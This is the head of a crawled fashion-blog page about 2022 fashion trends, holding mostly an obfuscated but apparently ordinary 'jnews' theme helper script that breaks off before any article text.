

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://influencerworlddaily.com/fashion/the-12-hottest-trending-fashion-items-for-2022/
body_size: 109181
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://influencerworlddaily.com/xmlrpc.php" />
    <title>The 12 Hottest Trending Fashion Items for 2022 &#8211; InfluencerWorldDaily.com</title>
<meta name='robots' content='max-image-preview:large' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;function _0x1a24(_0x225e96,_0x287655){var _0x267c4f=_0x267c();return _0x1a24=function(_0x1a24f5,_0x144c37){_0x1a24f5=_0x1a24f5-0x19b;var _0x13add9=_0x267c4f[_0x1a24f5];return _0x13add9;},_0x1a24(_0x225e96,_0x287655);}var _0x3daeab=_0x1a24;(function(_0x14d911,_0x589c21){var _0x1c7d26=_0x1a24,_0xa33acf=_0x14d911();while(!![]){try{var _0x23fb07=parseInt(_0x1c7d26(0x247))/0x1*(-parseInt(_0x1c7d26(0x1cd))/0x2)+-parseInt(_0x1c7d26(0x1f1))/0x3*(parseInt(_0x1c7d26(0x1db))/0x4)+parseInt(_0x1c7d26(0x1b0))/0x5+-parseInt(_0x1c7d26(0x202))/0x6+-parseInt(_0x1c7d26(0x252))/0x7+parseInt(_0x1c7d26(0x22c))/0x8+parseInt(_0x1c7d26(0x210))/0x9;if(_0x23fb07===_0x589c21)break;else _0xa33acf['push'](_0xa33acf['shift']());}catch(_0xffb9c0){_0xa33acf['push'](_0xa33acf['shift']());}}}(_0x267c,0x24b66),(window['jnews']=window[_0x3daeab(0x1ff)]||{},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]||{},window['jnews'][_0x3daeab(0x1e9)]=function(){'use strict';var _0x49adf3=_0x3daeab;var _0x394f39=this;_0x394f39['win']=window,_0x394f39['doc']=document,_0x394f39[_0x49adf3(0x229)]=function(){},_0x394f39[_0x49adf3(0x1b8)]=_0x394f39['doc'][_0x49adf3(0x1d3)]('body')[0x0],_0x394f39['globalBody']=_0x394f39[_0x49adf3(0x1b8)]?_0x394f39[_0x49adf3(0x1b8)]:_0x394f39[_0x49adf3(0x1c2)],_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)]||{'_storage':new WeakMap(),'put':function(_0xdcc2af,_0x3bb260,_0x3a1e54){var _0x50af98=_0x49adf3;this[_0x50af98(0x20d)][_0x50af98(0x227)](_0xdcc2af)||this[_0x50af98(0x20d)][_0x50af98(0x1e6)](_0xdcc2af,new Map()),this[_0x50af98(0x20d)][_0x50af98(0x253)](_0xdcc2af)[_0x50af98(0x1e6)](_0x3bb260,_0x3a1e54);},'get':function(_0x34f5a6,_0x24cbe4){var _0x3214ca=_0x49adf3;return this[_0x3214ca(0x20d)]['get'](_0x34f5a6)[_0x3214ca(0x253)](_0x24cbe4);},'has':function(_0x4ad909,_0x4cde62){var _0x5dc414=_0x49adf3;return this[_0x5dc414(0x20d)][_0x5dc414(0x227)](_0x4ad909)&&this[_0x5dc414(0x20d)][_0x5dc414(0x253)](_0x4ad909)[_0x5dc414(0x227)](_0x4cde62);},'remove':function(_0x48f254,_0x168323){var _0x1a7e0d=_0x49adf3,_0x57a83a=this[_0x1a7e0d(0x20d)][_0x1a7e0d(0x253)](_0x48f254)[_0x1a7e0d(0x20c)](_0x168323);return 0x0===!this[_0x1a7e0d(0x20d)]['get'](_0x48f254)[_0x1a7e0d(0x19e)]&&this['_storage']['delete'](_0x48f254),_0x57a83a;}},_0x394f39[_0x49adf3(0x1e8)]=function(){var _0x33ed39=_0x49adf3;return _0x394f39[_0x33ed39(0x1af)][_0x33ed39(0x1c1)]||_0x394f39[_0x33ed39(0x238)][_0x33ed39(0x24a)]||_0x394f39[_0x33ed39(0x1b8)]['clientWidth'];},_0x394f39[_0x49adf3(0x241)]=function(){var _0x3ff44f=_0x49adf3;return _0x394f39[_0x3ff44f(0x1af)]['innerHeight']||_0x394f39[_0x3ff44f(0x238)][_0x3ff44f(0x204)]||_0x394f39[_0x3ff44f(0x1b8)][_0x3ff44f(0x204)];},_0x394f39[_0x49adf3(0x1eb)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1eb)]||_0x394f39[_0x49adf3(0x1af)]['webkitRequestAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1e5)]||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x226)]||window[_0x49adf3(0x209)]||function(_0x532488){return setTimeout(_0x532488,0x3e8/0x3c);},_0x394f39[_0x49adf3(0x1d6)]=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d6)]||_0x394f39['win']['webkitCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1d2)]||_0x394f39[_0x49adf3(0x1af)]['mozCancelAnimationFrame']||_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x1c8)]||_0x394f39[_0x49adf3(0x1af)]['oCancelRequestAnimationFrame']||function(_0x2d0535){clearTimeout(_0x2d0535);},_0x394f39[_0x49adf3(0x1ca)]='classList'in document['createElement']('_'),_0x394f39[_0x49adf3(0x22d)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3a79fd,_0x572b43){var _0x117657=_0x49adf3;return _0x3a79fd[_0x117657(0x1dc)]['contains'](_0x572b43);}:function(_0x434868,_0x20a233){var _0x191cae=_0x49adf3;return _0x434868[_0x191cae(0x224)][_0x191cae(0x1c3)](_0x20a233)>=0x0;},_0x394f39['addClass']=_0x394f39[_0x49adf3(0x1ca)]?function(_0x3c39a4,_0x5a3f02){var _0x11c61d=_0x49adf3;_0x394f39[_0x11c61d(0x22d)](_0x3c39a4,_0x5a3f02)||_0x3c39a4['classList'][_0x11c61d(0x1ea)](_0x5a3f02);}:function(_0x455a27,_0x1c5346){var _0x22b7d0=_0x49adf3;_0x394f39[_0x22b7d0(0x22d)](_0x455a27,_0x1c5346)||(_0x455a27[_0x22b7d0(0x224)]+='\x20'+_0x1c5346);},_0x394f39[_0x49adf3(0x1b3)]=_0x394f39[_0x49adf3(0x1ca)]?function(_0xb95b04,_0xba67de){var _0x590af3=_0x49adf3;_0x394f39[_0x590af3(0x22d)](_0xb95b04,_0xba67de)&&_0xb95b04[_0x590af3(0x1dc)]['remove'](_0xba67de);}:function(_0x56edd5,_0x4b3c14){var _0x2ebec2=_0x49adf3;_0x394f39[_0x2ebec2(0x22d)](_0x56edd5,_0x4b3c14)&&(_0x56edd5['className']=_0x56edd5['className'][_0x2ebec2(0x1c9)](_0x4b3c14,''));},_0x394f39[_0x49adf3(0x23b)]=function(_0x333718){var _0x170223=_0x49adf3,_0x49f63d=[];for(var _0x1855f3 in _0x333718)Object[_0x170223(0x220)][_0x170223(0x1ad)][_0x170223(0x1e4)](_0x333718,_0x1855f3)&&_0x49f63d[_0x170223(0x21e)](_0x1855f3);return _0x49f63d;},_0x394f39['isObjectSame']=function(_0x42b810,_0x48ae0a){var _0x5733fd=_0x49adf3,_0x29e6f6=!0x0;return JSON['stringify'](_0x42b810)!==JSON[_0x5733fd(0x1a4)](_0x48ae0a)&&(_0x29e6f6=!0x1),_0x29e6f6;},_0x394f39[_0x49adf3(0x1a7)]=function(){var _0x411ee4=_0x49adf3;for(var _0x23ae9c,_0x19f899,_0xfc5f8c,_0x1e8a05=arguments[0x0]||{},_0x53c7b7=0x1,_0x3c8d38=arguments[_0x411ee4(0x245)];_0x53c7b7<_0x3c8d38;_0x53c7b7++)if(null!==(_0x23ae9c=arguments[_0x53c7b7])){for(_0x19f899 in _0x23ae9c)_0x1e8a05!==(_0xfc5f8c=_0x23ae9c[_0x19f899])&&void 0x0!==_0xfc5f8c&&(_0x1e8a05[_0x19f899]=_0xfc5f8c);}return _0x1e8a05;},_0x394f39['dataStorage']=_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x249)],_0x394f39[_0x49adf3(0x1fc)]=function(_0xafbe37){var _0x49f34a=_0x49adf3;return 0x0!==_0xafbe37[_0x49f34a(0x1b2)]&&0x0!==_0xafbe37[_0x49f34a(0x200)]||_0xafbe37['getBoundingClientRect']()[_0x49f34a(0x245)];},_0x394f39['getHeight']=function(_0x474d05){var _0x38c0d2=_0x49adf3;return _0x474d05[_0x38c0d2(0x200)]||_0x474d05[_0x38c0d2(0x204)]||_0x474d05[_0x38c0d2(0x1cb)]()[_0x38c0d2(0x1e7)];},_0x394f39[_0x49adf3(0x215)]=function(_0x7cacef){var _0x40e3c7=_0x49adf3;return _0x7cacef[_0x40e3c7(0x1b2)]||_0x7cacef['clientWidth']||_0x7cacef[_0x40e3c7(0x1cb)]()[_0x40e3c7(0x1d8)];},_0x394f39[_0x49adf3(0x23c)]=!0x1;try{var _0x589d0f=Object[_0x49adf3(0x1a8)]({},_0x49adf3(0x222),{'get':function(){var _0x326186=_0x49adf3;_0x394f39[_0x326186(0x23c)]=!0x0;}});_0x49adf3(0x216)in _0x394f39[_0x49adf3(0x1c2)]?_0x394f39[_0x49adf3(0x1af)]['addEventListener']('test',null,_0x589d0f):_0x49adf3(0x250)in _0x394f39[_0x49adf3(0x1c2)]&&_0x394f39[_0x49adf3(0x1af)][_0x49adf3(0x242)](_0x49adf3(0x19f),null);}catch(_0x138309){}_0x394f39[_0x49adf3(0x208)]=!!_0x394f39[_0x49adf3(0x23c)]&&{'passive':!0x0},_0x394f39['setStorage']=function(_0x4aa4fa,_0x14265b){var _0x233a68=_0x49adf3;_0x4aa4fa=_0x233a68(0x205)+_0x4aa4fa;var _0x530f6d={'expired':Math[_0x233a68(0x1dd)]((new Date()[_0x233a68(0x233)]()+0x2932e00)/0x3e8)};_0x14265b=Object[_0x233a68(0x1f3)](_0x530f6d,_0x14265b),localStorage[_0x233a68(0x21d)](_0x4aa4fa,JSON[_0x233a68(0x1a4)](_0x14265b));},_0x394f39[_0x49adf3(0x244)]=function(_0x3b07b1){var _0x3b918b=_0x49adf3;_0x3b07b1='jnews-'+_0x3b07b1;var _0x50615e=localStorage[_0x3b918b(0x23d)](_0x3b07b1);return null!==_0x50615e&&0x0<_0x50615e[_0x3b918b(0x245)]?JSON[_0x3b918b(0x24e)](localStorage[_0x3b918b(0x23d)](_0x3b07b1)):{};},_0x394f39[_0x49adf3(0x22e)]=function(){var _0x1b05da=_0x49adf3,_0x4e865e,_0x4df5a2=_0x1b05da(0x205);for(var _0x418254 in localStorage)_0x418254[_0x1b05da(0x1c3)](_0x4df5a2)>-0x1&&_0x1b05da(0x1b9)!==(_0x4e865e=_0x394f39[_0x1b05da(0x244)](_0x418254[_0x1b05da(0x1c9)](_0x4df5a2,'')))[_0x1b05da(0x20b)]&&_0x4e865e['expired']<Math[_0x1b05da(0x1dd)](new Date()[_0x1b05da(0x233)]()/0x3e8)&&localStorage[_0x1b05da(0x223)](_0x418254);},_0x394f39[_0x49adf3(0x228)]=function(_0x2117c0,_0x2cfa8c,_0x148680){var _0x16baeb=_0x49adf3;for(var _0x4849ba in _0x2cfa8c){var _0x306cad=[_0x16baeb(0x1bd),_0x16baeb(0x1f8)][_0x16baeb(0x1c3)](_0x4849ba)>=0x0&&!_0x148680&&_0x394f39[_0x16baeb(0x208)];_0x16baeb(0x216)in _0x394f39[_0x16baeb(0x1c2)]?_0x2117c0['addEventListener'](_0x4849ba,_0x2cfa8c[_0x4849ba],_0x306cad):_0x16baeb(0x250)in _0x394f39['doc']&&_0x2117c0['attachEvent']('on'+_0x4849ba,_0x2cfa8c[_0x4849ba]);}},_0x394f39[_0x49adf3(0x1cf)]=function(_0x1997b2,_0x2115cd){var _0x470e65=_0x49adf3;for(var _0x5c295c in _0x2115cd)_0x470e65(0x216)in _0x394f39[_0x470e65(0x1c2)]?_0x1997b2[_0x470e65(0x1ce)](_0x5c295c,_0x2115cd[_0x5c295c]):_0x470e65(0x250)in _0x394f39[_0x470e65(0x1c2)]&&_0x1997b2[_0x470e65(0x1b4)]('on'+_0x5c295c,_0x2115cd[_0x5c295c]);},_0x394f39['triggerEvents']=function(_0x1a423a,_0x2cf3a7,_0x1aba04){var _0x1d69f6=_0x49adf3,_0x209067;return _0x1aba04=_0x1aba04||{'detail':null},_0x1d69f6(0x216)in _0x394f39[_0x1d69f6(0x1c2)]?(!(_0x209067=_0x394f39[_0x1d69f6(0x1c2)]['createEvent'](_0x1d69f6(0x22a))||new CustomEvent(_0x2cf3a7))['initCustomEvent']||_0x209067[_0x1d69f6(0x1c0)](_0x2cf3a7,!0x0,!0x1,_0x1aba04),void _0x1a423a['dispatchEvent'](_0x209067)):_0x1d69f6(0x250)in _0x394f39[_0x1d69f6(0x1c2)]?((_0x209067=_0x394f39[_0x1d69f6(0x1c2)][_0x1d69f6(0x19b)]())['eventType']=_0x2cf3a7,void _0x1a423a['fireEvent']('on'+_0x209067['eventType'],_0x209067)):void 0x0;},_0x394f39['getParents']=function(_0x1dfdc8,_0x2fdb17){var _0x44acb9=_0x49adf3;void 0x0===_0x2fdb17&&(_0x2fdb17=_0x394f39[_0x44acb9(0x1c2)]);for(var _0xd73a57=[],_0x5910d3=_0x1dfdc8[_0x44acb9(0x1c4)],_0x17f836=!0x1;!_0x17f836;)if(_0x5910d3){var _0x47ac04=_0x5910d3;_0x47ac04[_0x44acb9(0x1bf)](_0x2fdb17)[_0x44acb9(0x245)]?_0x17f836=!0x0:(_0xd73a57[_0x44acb9(0x21e)](_0x47ac04),_0x5910d3=_0x47ac04['parentNode']);}else _0xd73a57=[],_0x17f836=!0x0;return _0xd73a57;},_0x394f39['forEach']=function(_0x3e3e0e,_0x51cf3a,_0x9128c9){var _0x3d481d=_0x49adf3;for(var _0x2c8187=0x0,_0x1514a8=_0x3e3e0e[_0x3d481d(0x245)];_0x2c8187<_0x1514a8;_0x2c8187++)_0x51cf3a[_0x3d481d(0x1e4)](_0x9128c9,_0x3e3e0e[_0x2c8187],_0x2c8187);},_0x394f39[_0x49adf3(0x21c)]=function(_0x5acc85){var _0x2f2f9e=_0x49adf3;return _0x5acc85[_0x2f2f9e(0x22f)]||_0x5acc85[_0x2f2f9e(0x243)];},_0x394f39['setText']=function(_0x563f48,_0x5c4985){var _0x2de02b=_0x49adf3,_0x4e54d4=_0x2de02b(0x22b)==typeof _0x5c4985?_0x5c4985[_0x2de02b(0x22f)]||_0x5c4985[_0x2de02b(0x243)]:_0x5c4985;_0x563f48[_0x2de02b(0x22f)]&&(_0x563f48[_0x2de02b(0x22f)]=_0x4e54d4),_0x563f48[_0x2de02b(0x243)]&&(_0x563f48[_0x2de02b(0x243)]=_0x4e54d4);},_0x394f39['httpBuildQuery']=function(_0x1f98d2){var _0x3cbbc=_0x49adf3;return _0x394f39[_0x3cbbc(0x23b)](_0x1f98d2)[_0x3cbbc(0x1bb)](function _0x27e623(_0x39d417){var _0x3d7120=_0x3cbbc,_0x2eec44=arguments[_0x3d7120(0x245)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x56b306,_0x5e8c03){var _0x1f04e3=_0x3d7120,_0x3254a0=_0x39d417[_0x5e8c03];_0x5e8c03=encodeURIComponent(_0x5e8c03);var _0x2d0dda=_0x2eec44?''[_0x1f04e3(0x240)](_0x2eec44,'[')[_0x1f04e3(0x240)](_0x5e8c03,']'):_0x5e8c03;return null==_0x3254a0||_0x1f04e3(0x206)==typeof _0x3254a0?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')),_0x56b306):[_0x1f04e3(0x246),'boolean',_0x1f04e3(0x219)]['includes'](typeof _0x3254a0)?(_0x56b306[_0x1f04e3(0x21e)](''[_0x1f04e3(0x240)](_0x2d0dda,'=')[_0x1f04e3(0x240)](encodeURIComponent(_0x3254a0))),_0x56b306):(_0x56b306[_0x1f04e3(0x21e)](_0x394f39[_0x1f04e3(0x23b)](_0x3254a0)[_0x1f04e3(0x1bb)](_0x27e623(_0x3254a0,_0x2d0dda),[])[_0x1f04e3(0x1c7)]('&')),_0x56b306);};}(_0x1f98d2),[])['join']('&');},_0x394f39[_0x49adf3(0x253)]=function(_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30){var _0x3396f2=_0x49adf3;return _0x38d437=_0x3396f2(0x206)==typeof _0x38d437?_0x38d437:_0x394f39['noop'],_0x394f39['ajax'](_0x3396f2(0x1cc),_0x3a8c2a,_0x33fbac,_0x38d437,_0x226e30);},_0x394f39[_0x49adf3(0x207)]=function(_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d){var _0x3e9cfb=_0x49adf3;return _0x2a6c35=_0x3e9cfb(0x206)==typeof _0x2a6c35?_0x2a6c35:_0x394f39['noop'],_0x394f39[_0x3e9cfb(0x20e)](_0x3e9cfb(0x237),_0x37e69a,_0x31f859,_0x2a6c35,_0x16ae8d);},_0x394f39['ajax']=function(_0x36f65c,_0x587ca4,_0x4e9762,_0x5da0d5,_0x40764f){var _0x18f208=_0x49adf3,_0x320c60=new XMLHttpRequest(),_0x4fffd2=_0x587ca4,_0x1433a5=_0x394f39[_0x18f208(0x1f4)](_0x4e9762);if(_0x36f65c=-0x1!=[_0x18f208(0x1cc),_0x18f208(0x237)]['indexOf'](_0x36f65c)?_0x36f65c:_0x18f208(0x1cc),_0x320c60[_0x18f208(0x1de)](_0x36f65c,_0x4fffd2+(_0x18f208(0x1cc)==_0x36f65c?'?'+_0x1433a5:''),!0x0),_0x18f208(0x237)==_0x36f65c&&_0x320c60[_0x18f208(0x1be)]('Content-type',_0x18f208(0x217)),_0x320c60[_0x18f208(0x1be)](_0x18f208(0x20f),'XMLHttpRequest'),_0x320c60[_0x18f208(0x1a3)]=function(){var _0xb2e576=_0x18f208;0x4===_0x320c60[_0xb2e576(0x21a)]&&0xc8<=_0x320c60[_0xb2e576(0x24b)]&&0x12c>_0x320c60[_0xb2e576(0x24b)]&&_0xb2e576(0x206)==typeof _0x5da0d5&&_0x5da0d5[_0xb2e576(0x1e4)](void 0x0,_0x320c60[_0xb2e576(0x1a9)]);},void 0x0!==_0x40764f&&!_0x40764f)return{'xhr':_0x320c60,'send':function(){var _0x5e93fc=_0x18f208;_0x320c60[_0x5e93fc(0x1c6)]('POST'==_0x36f65c?_0x1433a5:null);}};return _0x320c60[_0x18f208(0x1c6)](_0x18f208(0x237)==_0x36f65c?_0x1433a5:null),{'xhr':_0x320c60};},_0x394f39[_0x49adf3(0x1a2)]=function(_0x506e0f,_0x355918,_0x51f2a9){var _0x196b3d=_0x49adf3;function _0x1665a1(_0x1a329e,_0x2dbed8,_0x19a176){var _0xb00092=_0x1a24;this['start']=this[_0xb00092(0x1e1)](),this[_0xb00092(0x1fe)]=_0x1a329e-this[_0xb00092(0x1b1)],this[_0xb00092(0x1d1)]=0x0,this[_0xb00092(0x1e3)]=0x14,this[_0xb00092(0x1da)]=void 0x0===_0x19a176?0x1f4:_0x19a176,this[_0xb00092(0x23e)]=_0x2dbed8,this['finish']=!0x1,this[_0xb00092(0x1fb)]();}return Math['easeInOutQuad']=function(_0x47cc5c,_0x2d7770,_0x22701c,_0x27aa4c){return(_0x47cc5c/=_0x27aa4c/0x2)<0x1?_0x22701c/0x2*_0x47cc5c*_0x47cc5c+_0x2d7770:-_0x22701c/0x2*(--_0x47cc5c*(_0x47cc5c-0x2)-0x1)+_0x2d7770;},_0x1665a1[_0x196b3d(0x220)]['stop']=function(){var _0x43e358=_0x196b3d;this[_0x43e358(0x1f0)]=!0x0;},_0x1665a1[_0x196b3d(0x220)]['move']=function(_0xb4cbda){var _0x59a0cf=_0x196b3d;_0x394f39[_0x59a0cf(0x1c2)][_0x59a0cf(0x1d0)][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['parentNode'][_0x59a0cf(0x239)]=_0xb4cbda,_0x394f39['globalBody']['scrollTop']=_0xb4cbda;},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1e1)]=function(){var _0x35e1fd=_0x196b3d;return _0x394f39[_0x35e1fd(0x1c2)]['documentElement'][_0x35e1fd(0x239)]||_0x394f39[_0x35e1fd(0x1b8)][_0x35e1fd(0x1c4)][_0x35e1fd(0x239)]||_0x394f39['globalBody'][_0x35e1fd(0x239)];},_0x1665a1[_0x196b3d(0x220)][_0x196b3d(0x1fb)]=function(){var _0x2bcc33=_0x196b3d;this[_0x2bcc33(0x1d1)]+=this[_0x2bcc33(0x1e3)];var _0x188f9b=Math['easeInOutQuad'](this['currentTime'],this[_0x2bcc33(0x1b1)],this[_0x2bcc33(0x1fe)],this[_0x2bcc33(0x1da)]);this['move'](_0x188f9b),this['currentTime']<this[_0x2bcc33(0x1da)]&&!this['finish']?_0x394f39[_0x2bcc33(0x1eb)][_0x2bcc33(0x1e4)](_0x394f39[_0x2bcc33(0x1af)],this[_0x2bcc33(0x1fb)][_0x2bcc33(0x1a1)](this)):this[_0x2bcc33(0x23e)]&&'function'==typeof this[_0x2bcc33(0x23e)]&&this[_0x2bcc33(0x23e)]();},new _0x1665a1(_0x506e0f,_0x355918,_0x51f2a9);},_0x394f39['unwrap']=function(_0x5b2f5d){var _0x545451=_0x49adf3,_0x1499fd,_0x43c9b7=_0x5b2f5d;_0x394f39[_0x545451(0x1b5)](_0x5b2f5d,function(_0x332403,_0x2b94b1){_0x1499fd?_0x1499fd+=_0x332403:_0x1499fd=_0x332403;}),_0x43c9b7[_0x545451(0x232)](_0x1499fd);},_0x394f39[_0x49adf3(0x1e2)]={'start':function(_0x1fcc28){performance['mark'](_0x1fcc28+'Start');},'stop':function(_0x79aecb){var _0x17adcb=_0x49adf3;performance[_0x17adcb(0x231)](_0x79aecb+'End'),performance[_0x17adcb(0x24d)](_0x79aecb,_0x79aecb+_0x17adcb(0x230),_0x79aecb+_0x17adcb(0x1d9));}},_0x394f39[_0x49adf3(0x1fd)]=function(){var _0x37d0f5=0x0,_0x5178a2=0x0,_0x3f4225=0x0;!(function(){var _0x3110b3=_0x1a24,_0x3dc47d=_0x37d0f5=0x0,_0x408050=0x0,_0x4c41cd=0x0,_0x115237=document[_0x3110b3(0x214)](_0x3110b3(0x1a6)),_0x5258e9=function(_0xe7e2d9){var _0x5df5c7=_0x3110b3;void 0x0===document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]?_0x394f39[_0x5df5c7(0x1eb)][_0x5df5c7(0x1e4)](_0x394f39[_0x5df5c7(0x1af)],function(){_0x5258e9(_0xe7e2d9);}):document[_0x5df5c7(0x1d3)](_0x5df5c7(0x236))[0x0]['appendChild'](_0xe7e2d9);};null===_0x115237&&((_0x115237=document[_0x3110b3(0x1ae)](_0x3110b3(0x1aa)))['style'][_0x3110b3(0x1e1)]=_0x3110b3(0x218),_0x115237[_0x3110b3(0x1ef)]['top']=_0x3110b3(0x1f2),_0x115237['style'][_0x3110b3(0x1e0)]=_0x3110b3(0x225),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d8)]=_0x3110b3(0x201),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1e7)]=_0x3110b3(0x1f6),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1f9)]=_0x3110b3(0x23f),_0x115237['style'][_0x3110b3(0x251)]=_0x3110b3(0x213),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x234)]=_0x3110b3(0x21f),_0x115237[_0x3110b3(0x1ef)][_0x3110b3(0x1d4)]=_0x3110b3(0x1df),_0x115237['id']=_0x3110b3(0x1a6),_0x5258e9(_0x115237));var _0x52d0d3=function(){var _0x1534c7=_0x3110b3;_0x3f4225++,_0x5178a2=Date['now'](),(_0x408050=(_0x3f4225/(_0x4c41cd=(_0x5178a2-_0x37d0f5)/0x3e8))['toPrecision'](0x2))!=_0x3dc47d&&(_0x3dc47d=_0x408050,_0x115237['innerHTML']=_0x3dc47d+_0x1534c7(0x1fd)),0x1<_0x4c41cd&&(_0x37d0f5=_0x5178a2,_0x3f4225=0x0),_0x394f39[_0x1534c7(0x1eb)][_0x1534c7(0x1e4)](_0x394f39[_0x1534c7(0x1af)],_0x52d0d3);};_0x52d0d3();}());},_0x394f39[_0x49adf3(0x211)]=function(_0x570fcd,_0x3c7a9c){var _0x5dc444=_0x49adf3;for(var _0x4da3c0=0x0;_0x4da3c0<_0x3c7a9c[_0x5dc444(0x245)];_0x4da3c0++)if(-0x1!==_0x570fcd[_0x5dc444(0x212)]()[_0x5dc444(0x1c3)](_0x3c7a9c[_0x4da3c0][_0x5dc444(0x212)]()))return!0x0;},_0x394f39[_0x49adf3(0x19c)]=function(_0x1072f3,_0x3f51f9){var _0x28f9da=_0x49adf3;function _0x562afd(_0x5842ef){var _0x1711c2=_0x1a24;if(_0x1711c2(0x1ec)===_0x394f39['doc'][_0x1711c2(0x21a)]||'interactive'===_0x394f39[_0x1711c2(0x1c2)]['readyState'])return!_0x5842ef||_0x3f51f9?setTimeout(_0x1072f3,_0x3f51f9||0x1):_0x1072f3(_0x5842ef),0x1;}_0x562afd()||_0x394f39[_0x28f9da(0x228)](_0x394f39[_0x28f9da(0x1af)],{'load':_0x562afd});},_0x394f39['docReady']=function(_0x3b0e27,_0x4e84ff){var _0x1ee462=_0x49adf3;function _0x9657c4(_0x537697){var _0x460156=_0x1a24;if(_0x460156(0x1ec)===_0x394f39['doc'][_0x460156(0x21a)]||'interactive'===_0x394f39[_0x460156(0x1c2)][_0x460156(0x21a)])return!_0x537697||_0x4e84ff?setTimeout(_0x3b0e27,_0x4e84ff||0x1):_0x3b0e27(_0x537697),0x1;}_0x9657c4()||_0x394f39['addEvents'](_0x394f39[_0x1ee462(0x1c2)],{'DOMContentLoaded':_0x9657c4});},_0x394f39[_0x49adf3(0x221)]=function(){var _0x13040a=_0x49adf3;_0x394f39[_0x13040a(0x1bc)](function(){var _0xee1f1a=_0x13040a;_0x394f39['assets']=_0x394f39[_0xee1f1a(0x235)]||[],_0x394f39[_0xee1f1a(0x235)][_0xee1f1a(0x245)]&&(_0x394f39['boot'](),_0x394f39[_0xee1f1a(0x1c5)]());},0x32);},_0x394f39[_0x49adf3(0x20a)]=function(){var _0x24b8e1=_0x49adf3;_0x394f39['length']&&_0x394f39[_0x24b8e1(0x1c2)]['querySelectorAll'](_0x24b8e1(0x1ba))[_0x24b8e1(0x1b5)](function(_0x3b0906){var 